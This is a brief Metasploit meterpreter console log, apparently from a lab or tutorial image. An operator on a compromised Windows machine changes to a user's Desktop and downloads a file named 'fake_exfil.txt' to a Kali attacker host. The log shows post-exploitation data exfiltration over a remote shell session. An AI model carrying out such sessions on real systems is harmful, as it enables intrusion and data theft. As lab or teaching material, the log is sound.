 meterpreter >
meterpreter > cd C:\\Users\\Windows\\Desktop
meterpreter > download fake_exfil.txt
[*] Downloading: fake_exfil.txt → /home/kali/fake_exfil.txt
[*] Downloaded 33.00 B of 33.00 B (100.0%): fake_exfil.txt → /home/kali/fake_exfil.txt
[*] Completed  : fake_exfil.txt → /home/kali/fake_exfil.txt
meterpreter >